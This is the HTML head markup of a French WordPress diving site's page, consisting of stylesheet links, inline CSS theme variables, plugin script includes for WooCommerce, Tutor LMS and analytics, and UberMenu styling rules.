<link data-minify="1" rel='stylesheet' id='sow-slider-default-f8e9b2e74091-css' href='https://www.plongee-plaisir.com/fr/wp-content/cache/min/1/fr/wp-content/uploads/siteorigin-widgets/sow-slider-default-f8e9b2e74091.css?ver=1769098616' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='sow-button-base-css' href='https://www.plongee-plaisir.com/fr/wp-content/cache/min/1/fr/wp-content/plugins/so-widgets-bundle/widgets/button/css/style.css?ver=1769098616' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='sow-button-atom-20057e040718-css' href='https://www.plongee-plaisir.com/fr/wp-content/cache/min/1/fr/wp-content/uploads/siteorigin-widgets/sow-button-atom-20057e040718.css?ver=1769098616' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='tutor-icon-css' href='https://www.plongee-plaisir.com/fr/wp-content/cache/min/1/fr/wp-content/plugins/tutor/assets/css/tutor-icon.min.css?ver=1769098616' type='text/css' media='all' />
<link rel='stylesheet' id='tutor-css' href='https://www.plongee-plaisir.com/fr/wp-content/plugins/tutor/assets/css/tutor.min.css?ver=3.9.5' type='text/css' media='all' />
<link rel='stylesheet' id='tutor-frontend-css' href='https://www.plongee-plaisir.com/fr/wp-content/plugins/tutor/assets/css/tutor-front.min.css?ver=3.9.5' type='text/css' media='all' />
<style id='tutor-frontend-inline-css' type='text/css'>
.mce-notification.mce-notification-error{display: none !important;}
:root{--tutor-color-primary:#3e64de;--tutor-color-primary-rgb:62, 100, 222;--tutor-color-primary-hover:#395bca;--tutor-color-primary-hover-rgb:57, 91, 202;--tutor-body-color:#212327;--tutor-body-color-rgb:33, 35, 39;--tutor-border-color:#cdcfd5;--tutor-border-color-rgb:205, 207, 213;--tutor-color-gray:#e3e5eb;--tutor-color-gray-rgb:227, 229, 235;}
/*# sourceURL=tutor-frontend-inline-css */
</style>

<style id='wpxpo-global-style-inline-css' type='text/css'>
:root { --preset-color1: #00ADB5 --preset-color2: #F08A5D --preset-color3: rgba(104,142,240,1) --preset-color4: #B83B5E --preset-color5: #71C9CE --preset-color6: #F38181 --preset-color7: #FF2E63 --preset-color8: #EEEEEE --preset-color9: #F9ED69 }
/*# sourceURL=wpxpo-global-style-inline-css */
</style>
<style id='ultp-preset-colors-style-inline-css' type='text/css'>
:root { --postx_preset_Base_1_color: #f4f4ff; --postx_preset_Base_2_color: #dddff8; --postx_preset_Base_3_color: #B4B4D6; --postx_preset_Primary_color: #3323f0; --postx_preset_Secondary_color: #4a5fff; --postx_preset_Tertiary_color: #FFFFFF; --postx_preset_Contrast_3_color: #545472; --postx_preset_Contrast_2_color: #262657; --postx_preset_Contrast_1_color: #10102e; --postx_preset_Over_Primary_color: #ffffff;  }
/*# sourceURL=ultp-preset-colors-style-inline-css */
</style>
<style id='ultp-preset-gradient-style-inline-css' type='text/css'>
:root { --postx_preset_Primary_to_Secondary_to_Right_gradient: linear-gradient(90deg, var(--postx_preset_Primary_color) 0%, var(--postx_preset_Secondary_color) 100%); --postx_preset_Primary_to_Secondary_to_Bottom_gradient: linear-gradient(180deg, var(--postx_preset_Primary_color) 0%, var(--postx_preset_Secondary_color) 100%); --postx_preset_Secondary_to_Primary_to_Right_gradient: linear-gradient(90deg, var(--postx_preset_Secondary_color) 0%, var(--postx_preset_Primary_color) 100%); --postx_preset_Secondary_to_Primary_to_Bottom_gradient: linear-gradient(180deg, var(--postx_preset_Secondary_color) 0%, var(--postx_preset_Primary_color) 100%); --postx_preset_Cold_Evening_gradient: linear-gradient(0deg, rgb(12, 52, 131) 0%, rgb(162, 182, 223) 100%, rgb(107, 140, 206) 100%, rgb(162, 182, 223) 100%); --postx_preset_Purple_Division_gradient: linear-gradient(0deg, rgb(112, 40, 228) 0%, rgb(229, 178, 202) 100%); --postx_preset_Over_Sun_gradient: linear-gradient(60deg, rgb(171, 236, 214) 0%, rgb(251, 237, 150) 100%); --postx_preset_Morning_Salad_gradient: linear-gradient(-255deg, rgb(183, 248, 219) 0%, rgb(80, 167, 194) 100%); --postx_preset_Fabled_Sunset_gradient: linear-gradient(-270deg, rgb(35, 21, 87) 0%, rgb(68, 16, 122) 29%, rgb(255, 19, 97) 67%, rgb(255, 248, 0) 100%);  }
/*# sourceURL=ultp-preset-gradient-style-inline-css */
</style>
<style id='ultp-preset-typo-style-inline-css' type='text/css'>
@import url('https://fonts.googleapis.com/css?family=Roboto:100,100i,300,300i,400,400i,500,500i,700,700i,900,900i'); :root { --postx_preset_Heading_typo_font_family: Roboto; --postx_preset_Heading_typo_font_family_type: sans-serif; --postx_preset_Heading_typo_font_weight: 600; --postx_preset_Heading_typo_text_transform: capitalize; --postx_preset_Body_and_Others_typo_font_family: Roboto; --postx_preset_Body_and_Others_typo_font_family_type: sans-serif; --postx_preset_Body_and_Others_typo_font_weight: 400; --postx_preset_Body_and_Others_typo_text_transform: lowercase; --postx_preset_body_typo_font_size_lg: 16px; --postx_preset_paragraph_1_typo_font_size_lg: 12px; --postx_preset_paragraph_2_typo_font_size_lg: 12px; --postx_preset_paragraph_3_typo_font_size_lg: 12px; --postx_preset_heading_h1_typo_font_size_lg: 42px; --postx_preset_heading_h2_typo_font_size_lg: 36px; --postx_preset_heading_h3_typo_font_size_lg: 30px; --postx_preset_heading_h4_typo_font_size_lg: 24px; --postx_preset_heading_h5_typo_font_size_lg: 20px; --postx_preset_heading_h6_typo_font_size_lg: 16px; }
/*# sourceURL=ultp-preset-typo-style-inline-css */
</style>
<link data-minify="1" rel='stylesheet' id='uaf_client_css-css' href='https://www.plongee-plaisir.com/fr/wp-content/cache/min/1/fr/wp-content/uploads/useanyfont/uaf.css?ver=1769098616' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='woocommerce-layout-css' href='https://www.plongee-plaisir.com/fr/wp-content/cache/min/1/fr/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=1769098616' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='woocommerce-smallscreen-css' href='https://www.plongee-plaisir.com/fr/wp-content/cache/min/1/fr/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=1769098616' type='text/css' media='only screen and (max-width: 768px)' />
<link data-minify="1" rel='stylesheet' id='woocommerce-general-css' href='https://www.plongee-plaisir.com/fr/wp-content/cache/background-css/1/www.plongee-plaisir.com/fr/wp-content/cache/min/1/fr/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=1769098616&wpr_t=1769132326' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='cmplz-general-css' href='https://www.plongee-plaisir.com/fr/wp-content/plugins/complianz-gdpr/assets/css/cookieblocker.min.css?ver=1765901791' type='text/css' media='all' />

<link data-minify="1" rel='stylesheet' id='tablepress-default-css' href='https://www.plongee-plaisir.com/fr/wp-content/cache/min/1/fr/wp-content/plugins/tablepress/css/build/default.css?ver=1769098616' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='tp-fontello-css' href='https://www.plongee-plaisir.com/fr/wp-content/cache/min/1/fr/wp-content/plugins/essential-grid/public/assets/font/fontello/css/fontello.css?ver=1769098616' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='esg-plugin-settings-css' href='https://www.plongee-plaisir.com/fr/wp-content/cache/background-css/1/www.plongee-plaisir.com/fr/wp-content/cache/min/1/fr/wp-content/plugins/essential-grid/public/assets/css/settings.css?ver=1769098616&wpr_t=1769132326' type='text/css' media='all' />








<link rel='stylesheet' id='ubermenu-css' href='https://www.plongee-plaisir.com/fr/wp-content/plugins/ubermenu/pro/assets/css/ubermenu.min.css?ver=3.8.5' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='ubermenu-clean-white-css' href='https://www.plongee-plaisir.com/fr/wp-content/cache/min/1/fr/wp-content/plugins/ubermenu/pro/assets/css/skins/cleanwhite.css?ver=1769098616' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='ubermenu-font-awesome-all-css' href='https://www.plongee-plaisir.com/fr/wp-content/cache/min/1/fr/wp-content/plugins/ubermenu/assets/fontawesome/css/all.min.css?ver=1769098616' type='text/css' media='all' />
<style id='kadence-blocks-global-variables-inline-css' type='text/css'>
:root {--global-kb-font-size-sm:clamp(0.8rem, 0.73rem + 0.217vw, 0.9rem);--global-kb-font-size-md:clamp(1.1rem, 0.995rem + 0.326vw, 1.25rem);--global-kb-font-size-lg:clamp(1.75rem, 1.576rem + 0.543vw, 2rem);--global-kb-font-size-xl:clamp(2.25rem, 1.728rem + 1.63vw, 3rem);--global-kb-font-size-xxl:clamp(2.5rem, 1.456rem + 3.26vw, 4rem);--global-kb-font-size-xxxl:clamp(2.75rem, 0.489rem + 7.065vw, 6rem);}:root {--global-palette1: #3182CE;--global-palette2: #2B6CB0;--global-palette3: #1A202C;--global-palette4: #2D3748;--global-palette5: #4A5568;--global-palette6: #718096;--global-palette7: #EDF2F7;--global-palette8: #F7FAFC;--global-palette9: #ffffff;}
/*# sourceURL=kadence-blocks-global-variables-inline-css */
</style>
<link rel='stylesheet' id='wp-block-paragraph-css' href='https://www.plongee-plaisir.com/fr/wp-content/plugins/gutenberg/build/styles/block-library/paragraph/style.min.css?ver=22.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-media-text-css' href='https://www.plongee-plaisir.com/fr/wp-content/plugins/gutenberg/build/styles/block-library/media-text/style.min.css?ver=22.4.0' type='text/css' media='all' />
<style id="kadence_blocks_palette_css">:root .has-kb-palette-1-color{color:#888888}:root .has-kb-palette-1-background-color{background-color:#888888}:root .has-kb-palette-2-color{color:#888888}:root .has-kb-palette-2-background-color{background-color:#888888}:root .has-kb-palette-3-color{color:#888888}:root .has-kb-palette-3-background-color{background-color:#888888}</style><!--n2css--><!--n2js--><script type="text/javascript" src="https://www.plongee-plaisir.com/fr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.plongee-plaisir.com/fr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.plongee-plaisir.com/fr/wp-content/plugins/wp-eMember/js/jquery.fileuploader.js?ver=10.9.2" id="jquery.fileuploader-js"></script>
<script type="text/javascript" src="https://www.plongee-plaisir.com/fr/wp-content/plugins/wp-eMember/js/jquery.validationEngine.js?ver=10.9.2" id="jquery.validationEngine-js"></script>
<script type="text/javascript" src="https://www.plongee-plaisir.com/fr/wp-content/plugins/wp-eMember/js/jquery.libs.js?ver=10.9.2" id="jquery.libs-js"></script>
<script data-service="burst" data-category="statistics" type="text/plain" async data-cmplz-src="https://www.plongee-plaisir.com/fr/wp-content/plugins/burst-statistics/helpers/timeme/timeme.min.js?ver=1761063355" id="burst-timeme-js"></script>
<script type="text/javascript" id="burst-js-extra">
/* <![CDATA[ */
var burst = {"tracking":{"isInitialHit":true,"lastUpdateTimestamp":0,"beacon_url":"https://www.plongee-plaisir.com/fr/wp-content/plugins/burst-statistics/endpoint.php","ajaxUrl":"https://www.plongee-plaisir.com/fr/wp-admin/admin-ajax.php"},"options":{"cookieless":0,"pageUrl":"https://www.plongee-plaisir.com/fr/historique-des-livres-plongee-plaisir/","beacon_enabled":1,"do_not_track":0,"enable_turbo_mode":0,"track_url_change":0,"cookie_retention_days":30,"debug":0},"goals":{"completed":[],"scriptUrl":"https://www.plongee-plaisir.com/fr/wp-content/plugins/burst-statistics//assets/js/build/burst-goals.js?v=1761063355","active":[]},"cache":{"uid":null,"fingerprint":null,"isUserAgent":null,"isDoNotTrack":null,"useCookies":null}};
//# sourceURL=burst-js-extra
/* ]]> */
</script>
<script data-service="burst" data-category="statistics" type="text/plain" async data-cmplz-src="https://www.plongee-plaisir.com/fr/wp-content/plugins/burst-statistics/assets/js/build/burst.min.js?ver=1761063355" id="burst-js"></script>
<script type="text/javascript" src="https://www.plongee-plaisir.com/fr/wp-content/plugins/so-widgets-bundle/js/jquery.cycle.min.js?ver=1.70.4" id="sow-slider-slider-cycle2-js"></script>
<script type="text/javascript" id="sow-slider-slider-js-extra">
/* <![CDATA[ */
var sowb_slider_allowed_protocols = ["http","https","ftp","ftps","mailto","news","irc","irc6","ircs","gopher","nntp","feed","telnet","mms","rtsp","sms","svn","tel","fax","xmpp","webcal","urn","data","android-app","skype","steam"];
var sowb_slider_allowed_protocols = ["http","https","ftp","ftps","mailto","news","irc","irc6","ircs","gopher","nntp","feed","telnet","mms","rtsp","sms","svn","tel","fax","xmpp","webcal","urn","data","android-app","skype","steam"];
var sowb_slider_allowed_protocols = ["http","https","ftp","ftps","mailto","news","irc","irc6","ircs","gopher","nntp","feed","telnet","mms","rtsp","sms","svn","tel","fax","xmpp","webcal","urn","data","android-app","skype","steam"];
//# sourceURL=sow-slider-slider-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.plongee-plaisir.com/fr/wp-content/plugins/so-widgets-bundle/js/slider/jquery.slider.min.js?ver=1.70.4" id="sow-slider-slider-js"></script>
<script type="text/javascript" src="https://www.plongee-plaisir.com/fr/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://www.plongee-plaisir.com/fr/wp-content/plugins/gutenberg/build/scripts/vendors/react.min.js?ver=18" id="react-js"></script>
<script type="text/javascript" src="https://www.plongee-plaisir.com/fr/wp-content/plugins/gutenberg/build/scripts/vendors/react-dom.min.js?ver=18" id="react-dom-js"></script>
<script type="text/javascript" src="https://www.plongee-plaisir.com/fr/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/fr/wp-admin/admin-ajax.php","wc_ajax_url":"/fr/?wc-ajax=%%endpoint%%","i18n_view_cart":"Voir le panier","cart_url":"https://www.plongee-plaisir.com/fr/panier/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.plongee-plaisir.com/fr/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.plongee-plaisir.com/fr/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/fr/wp-admin/admin-ajax.php","wc_ajax_url":"/fr/?wc-ajax=%%endpoint%%","i18n_password_show":"Afficher le mot de passe","i18n_password_hide":"Masquer le mot de passe"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.plongee-plaisir.com/fr/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="WCPAY_ASSETS-js-extra">
/* <![CDATA[ */
var wcpayAssets = {"url":"https://www.plongee-plaisir.com/fr/wp-content/plugins/woocommerce-payments/dist/"};
//# sourceURL=WCPAY_ASSETS-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.plongee-plaisir.com/fr/wp-content/themes/author-pro/js/global.js?ver=1.0.0" id="author-global-js"></script>
<script type="text/javascript" id="tp-tools-js-before">
/* <![CDATA[ */
window.ESG ??={};ESG.E ??={};ESG.E.site_url='https://www.plongee-plaisir.com/fr';ESG.E.plugin_url='https://www.plongee-plaisir.com/fr/wp-content/plugins/essential-grid/';ESG.E.ajax_url='https://www.plongee-plaisir.com/fr/wp-admin/admin-ajax.php';ESG.E.nonce='e19d96bc78';ESG.E.tptools=true;ESG.E.waitTptFunc ??=[];ESG.F ??={};ESG.F.waitTpt=() =>{if ( typeof jQuery==='undefined' ||!window?._tpt?.regResource ||!ESG?.E?.plugin_url ||(!ESG.E.tptools && !window?.SR7?.E?.plugin_url) ) return setTimeout(ESG.F.waitTpt,29);if (!window._tpt.gsap) window._tpt.regResource({id:'tpgsap',url:ESG.E.tptools && ESG.E.plugin_url+'/public/assets/js/libs/tpgsap.js' ||SR7.E.plugin_url + 'public/js/libs/tpgsap.js'});_tpt.checkResources(['tpgsap']).then(() =>{if (window.tpGS && !_tpt?.Back){_tpt.eases=tpGS.eases;Object.keys(_tpt.eases).forEach((e) => {_tpt[e] ===undefined && (_tpt[e]=tpGS[e])});}ESG.E.waitTptFunc.forEach((f) =>{typeof f ==='function' && f();});ESG.E.waitTptFunc=[];});}
//# sourceURL=tp-tools-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.plongee-plaisir.com/fr/wp-content/plugins/essential-grid/public/assets/js/libs/tptools.js?ver=6.7.36" id="tp-tools-js" async="async" data-wp-strategy="async"></script>
<link rel="https://api.w.org/" href="https://www.plongee-plaisir.com/fr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.plongee-plaisir.com/fr/wp-json/wp/v2/pages/11131" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.plongee-plaisir.com/fr/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="TutorLMS 3.9.5" />
<meta name="generator" content="WooCommerce 10.4.3" />
<link rel='shortlink' href='https://www.plongee-plaisir.com/fr/?p=11131' />
<style id="ubermenu-custom-generated-css">
/** Font Awesome 4 Compatibility **/
.fa{font-style:normal;font-variant:normal;font-weight:normal;font-family:FontAwesome;}

/** UberMenu Custom Menu Styles (Customizer) **/
/* main */
 .ubermenu.ubermenu-main { background:none; border:none; box-shadow:none; }
 .ubermenu.ubermenu-main .ubermenu-item-level-0 > .ubermenu-target { border:none; box-shadow:none; }
 .ubermenu.ubermenu-main.ubermenu-horizontal .ubermenu-submenu-drop.ubermenu-submenu-align-left_edge_bar, .ubermenu.ubermenu-main.ubermenu-horizontal .ubermenu-submenu-drop.ubermenu-submenu-align-full_width { left:0; }
 .ubermenu.ubermenu-main.ubermenu-horizontal .ubermenu-item-level-0.ubermenu-active > .ubermenu-submenu-drop, .ubermenu.ubermenu-main.ubermenu-horizontal:not(.ubermenu-transition-shift) .ubermenu-item-level-0 > .ubermenu-submenu-drop { margin-top:0; }
 .ubermenu-main .ubermenu-nav .ubermenu-item.ubermenu-item-level-0 > .ubermenu-target { font-weight:normal; }
 .ubermenu-main .ubermenu-item-level-0 > .ubermenu-target { color:#d41216; border:none; padding-left:12px; padding-right:12px; }
 .ubermenu.ubermenu-main .ubermenu-item-level-0:hover > .ubermenu-target, .ubermenu-main .ubermenu-item-level-0.ubermenu-active > .ubermenu-target { color:#d41216; background:#ffffff; }
 .ubermenu-main .ubermenu-item-level-0.ubermenu-current-menu-item > .ubermenu-target, .ubermenu-main .ubermenu-item-level-0.ubermenu-current-menu-parent > .ubermenu-target, .ubermenu-main .ubermenu-item-level-0.ubermenu-current-menu-ancestor > .ubermenu-target { color:#d41216; }
 .ubermenu-main .ubermenu-item-level-0 > .ubermenu-target, .ubermenu-main .ubermenu-item-level-0 > .ubermenu-custom-content.ubermenu-custom-content-padded { padding-top:50px; padding-bottom:50px; }
 .ubermenu-main.ubermenu-sub-indicators .ubermenu-item-level-0.ubermenu-has-submenu-drop > .ubermenu-target:not(.ubermenu-noindicator) { padding-right:27px; }
 .ubermenu-main.ubermenu-sub-indicators .ubermenu-item-level-0.ubermenu-has-submenu-drop > .ubermenu-target.ubermenu-noindicator { padding-right:12px; }
 .ubermenu-main .ubermenu-item-normal > .ubermenu-target,.ubermenu-main .ubermenu-submenu .ubermenu-target,.ubermenu-main .ubermenu-submenu .ubermenu-nonlink,.ubermenu-main .ubermenu-submenu .ubermenu-widget,.ubermenu-main .ubermenu-submenu .ubermenu-custom-content-padded,.ubermenu-main .ubermenu-submenu .ubermenu-retractor,.ubermenu-main .ubermenu-submenu .ubermenu-colgroup .ubermenu-column,.ubermenu-main .ubermenu-submenu.ubermenu-submenu-type-stack > .ubermenu-item-normal > .ubermenu-target,.ubermenu-main .ubermenu-submenu.ubermenu-submenu-padded { padding:5px; }
 .ubermenu-main .ubermenu-grid-row { padding-right:5px; }
 .ubermenu-main .ubermenu-grid-row .ubermenu-target { padding-right:0; }
 .ubermenu-main.ubermenu-sub-indicators .ubermenu-submenu :not(.ubermenu-tabs-layout-right) .ubermenu-has-submenu-drop > .ubermenu-target { padding-right:25px; }
 .ubermenu-main .ubermenu-submenu .ubermenu-item-header > .ubermenu-target, .ubermenu-main .ubermenu-tab > .ubermenu-target { font-size:14px; }
 .ubermenu-main .ubermenu-submenu .ubermenu-item-header > .ubermenu-target { color:#d41216; }
 .ubermenu-main .ubermenu-submenu .ubermenu-item-header.ubermenu-current-menu-item > .ubermenu-target { color:#d41216; }
 .ubermenu-main .ubermenu-nav .ubermenu-submenu .ubermenu-item-header > .ubermenu-target { font-weight:bold; }
 .ubermenu-main .ubermenu-item-normal > .ubermenu-target { color:#000000; }
 .ubermenu-main .ubermenu-row { margin-bottom:0px; }
 .ubermenu-main, .ubermenu-main .ubermenu-target, .ubermenu-main .ubermenu-nav .ubermenu-item-level-0 .ubermenu-target, .ubermenu-main div, .ubermenu-main p, .ubermenu-main input { font-family:'Open Sans', sans-serif; font-weight:300; }
 .ubermenu-main, .ubermenu-main .ubermenu-target, .ubermenu-main .ubermenu-nav .ubermenu-item-level-0 .ubermenu-target { font:12px Open Sans; }


/** UberMenu Custom Menu Item Styles (Menu Item Settings) **/
/* 48116 */  .ubermenu .ubermenu-item.ubermenu-item-48116 > .ubermenu-target { color:#1e73be; }
/* 48122 */  .ubermenu .ubermenu-item.ubermenu-item-48122 > .ubermenu-target { color:#1e73be; }
/* 47782 */  .ubermenu .ubermenu-item.ubermenu-item-47782 > .ubermenu-target { color:#1e73be; }
/* 47808 */  .ubermenu .ubermenu-item.ubermenu-item-47808 > .ubermenu-target { color:#1e73be; }
/* 47820 */  .ubermenu .ubermenu-item.ubermenu-item-47820 > .ubermenu-target { color:#1e73be; }
/* 47834 */  .ubermenu .ubermenu-item.ubermenu-item-47834 > .ubermenu-target { color:#1e73be; }
/* 47828 */  .ubermenu .ubermenu-item.ubermenu-item-47828 > .ubermenu-target { color:#1e73be; }
/* 47769 */  .ubermenu .ubermenu-item.ubermenu-item-47769 > .ubermenu-target { color:#1e73be; }
/* 47860 */  .ubermenu .ubermenu-active > .ubermenu-submenu.ubermenu-submenu-id-47860 { padding:0 0 0 0; }
             .ubermenu .ubermenu-item.ubermenu-item-47860 > .ubermenu-target { color:#1e73be; }
             .ubermenu .ubermenu-item.ubermenu-item-47860.ubermenu-current-menu-item > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-47860.ubermenu-current-menu-ancestor > .ubermenu-target { background:#1e73be; color:#ffffff; }
             .ubermenu .ubermenu-submenu.ubermenu-submenu-id-47860 { background-color:#f3f7f8; }
             .ubermenu .ubermenu-submenu.ubermenu-submenu-id-47860 .ubermenu-target, .ubermenu .ubermenu-submenu.ubermenu-submenu-id-47860 .ubermenu-target > .ubermenu-target-description { color:#1e73be; }
/* 48099 */  .ubermenu .ubermenu-submenu.ubermenu-submenu-id-48099 { width:100%; min-width:100%; background-color:#1e73be; }
             .ubermenu .ubermenu-item.ubermenu-item-48099 > .ubermenu-target { background:#1e73be; color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-48099.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-48099:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-48099.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-48099:hover > .ubermenu-target { color:#000000; }
             .ubermenu .ubermenu-item.ubermenu-item-48099.ubermenu-current-menu-item > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-48099.ubermenu-current-menu-ancestor > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-submenu.ubermenu-submenu-id-48099 .ubermenu-target, .ubermenu .ubermenu-submenu.ubermenu-submenu-id-48099 .ubermenu-target > .ubermenu-target-description { color:#dddddd; }
/* 53649 */  .ubermenu .ubermenu-item.ubermenu-item-53649 > .ubermenu-target { background:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-53649.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-53649 > .ubermenu-target:hover, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-53649.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-53649 > .ubermenu-target:hover { background:#ffffff; }
/* 47330 */  .ubermenu .ubermenu-submenu.ubermenu-submenu-id-47330 { width:100%; min-width:100%; }
/* 47625 */  .ubermenu .ubermenu-item.ubermenu-item-47625 > .ubermenu-target { color:#d41216; }
/* 47628 */  .ubermenu .ubermenu-item.ubermenu-item-47628 > .ubermenu-target { color:#d41216; }
/* 47629 */  .ubermenu .ubermenu-item.ubermenu-item-47629 > .ubermenu-target { color:#d41216; }
/* 48674 */  .ubermenu .ubermenu-item.ubermenu-item-48674 > .ubermenu-target { color:#d41216; }
/* 50615 */  .ubermenu .ubermenu-item.ubermenu-item-50615 > .ubermenu-target { color:#d41216; }
/* 50933 */  .ubermenu .ubermenu-item.ubermenu-item-50933 > .ubermenu-target { color:#d41216; }
/* 47615 */  .ubermenu .ubermenu-item.ubermenu-item-47615 > .ubermenu-target { color:#d41216; }
/* 47704 */  .ubermenu .ubermenu-item.ubermenu-item-47704 > .ubermenu-target { color:#d41216; }
/* 47717 */  .ubermenu .ubermenu-item.ubermenu-item-47717 > .ubermenu-target { color:#d41216; }
/* 47709 */  .ubermenu .ubermenu-item.ubermenu-item-47709 > .ubermenu-target { color:#d41216; }
/* 47719 */  .ubermenu .ubermenu-item.ubermenu-item-47719 > .ubermenu-target { color:#d41216; }
/* 47624 */  .ubermenu .ubermenu-item.ubermenu-item-47624 > .ubermenu-target { background:#000000; color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-47624.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-47624 > .ubermenu-target:hover, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-47624.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-47624 > .ubermenu-target:hover { background:#000000; }
             .ubermenu .ubermenu-item.ubermenu-item-47624.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-47624:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-47624.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-47624:hover > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-47624.ubermenu-current-menu-item > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-47624.ubermenu-current-menu-ancestor > .ubermenu-target { background:#000000; }
/* 48083 */  .ubermenu .ubermenu-item.ubermenu-item-48083 > .ubermenu-target { background:#000000; color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-48083.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-48083 > .ubermenu-target:hover, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-48083.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-48083 > .ubermenu-target:hover { background:#000000; }
             .ubermenu .ubermenu-item.ubermenu-item-48083.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-48083:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-48083.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-48083:hover > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-48083.ubermenu-current-menu-item > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-48083.ubermenu-current-menu-ancestor > .ubermenu-target { color:#ffffff; }
/* 47718 */  .ubermenu .ubermenu-item.ubermenu-item-47718 > .ubermenu-target { background:#000000; color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-47718.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-47718 > .ubermenu-target:hover, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-47718.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-47718 > .ubermenu-target:hover { background:#000000; }
             .ubermenu .ubermenu-item.ubermenu-item-47718.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-47718:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-47718.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-47718:hover > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-47718.ubermenu-current-menu-item > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-47718.ubermenu-current-menu-ancestor > .ubermenu-target { background:#000000; color:#ffffff; }
/* 47714 */  .ubermenu .ubermenu-item.ubermenu-item-47714 > .ubermenu-target { background:#000000; color:#ffffff; }
